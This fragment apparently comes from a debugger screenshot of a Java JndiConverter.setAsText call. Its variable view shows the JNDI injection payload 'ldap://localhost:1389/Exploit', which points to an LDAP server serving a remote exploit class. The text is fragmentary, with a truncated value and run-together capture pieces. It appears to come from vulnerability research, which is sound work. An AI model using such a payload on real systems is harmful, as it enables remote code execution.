 public final void setAsText(String text) { text: "ldap://localhost:1389/Exploit"
Object value = toObject((trim) ? text.trim() : text); trim: true text: "ldap.
super.setValue(value);
}
Variables
this = {JndiConverter@696}
p text = "ldap://localhost:1389/Exploit"
trim = true